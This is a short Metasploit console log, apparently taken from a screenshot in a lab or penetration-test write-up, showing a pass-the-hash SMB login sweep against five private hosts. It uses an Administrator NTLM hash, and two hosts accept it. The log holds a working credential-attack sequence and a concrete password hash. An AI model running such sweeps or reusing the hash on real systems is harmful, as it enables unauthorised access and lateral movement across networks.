 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.4.2:445 - 172.22.4.2:445 - Starting SMB login bruteforce
[-] 172.22.4.2:445 - 172.22.4.2:445 - Failed: '.\Administrator:aad3b435b51404eeaad3b435b51404ee:e89aa5264c5da7e343276524d47d36b3',
[*] Scanned 1 of 5 hosts (20% complete)
[*] 172.22.4.5:445 - 172.22.4.5:445 - Starting SMB login bruteforce
[-] 172.22.4.5:445 - 172.22.4.5:445 - Failed: '.\Administrator:aad3b435b51404eeaad3b435b51404ee:e89aa5264c5da7e343276524d47d36b3',
[*] Scanned 2 of 5 hosts (40% complete)
[*] 172.22.4.7:445 - 172.22.4.7:445 - Starting SMB login bruteforce
[+] 172.22.4.7:445 - 172.22.4.7:445 - Success: '.\Administrator:aad3b435b51404eeaad3b435b51404ee:e89aa5264c5da7e343276524d47d36b3' Administrator
[*] Scanned 3 of 5 hosts (60% complete)
[*] 172.22.4.4:445 - 172.22.4.4:445 - Starting SMB login bruteforce
[-] 172.22.4.4:445 - 172.22.4.4:445 - Failed: '.\Administrator:aad3b435b51404eeaad3b435b51404ee:e89aa5264c5da7e343276524d47d36b3',
[*] Scanned 4 of 5 hosts (80% complete)
[*] 172.22.4.6:445 - 172.22.4.6:445 - Starting SMB login bruteforce
[+] 172.22.4.6:445 - 172.22.4.6:445 - Success: '.\Administrator:aad3b435b51404eeaad3b435b51404ee:e89aa5264c5da7e343276524d47d36b3' Administrator
[*] Scanned 5 of 5 hosts (100% complete)
[*] Auxiliary module execution completed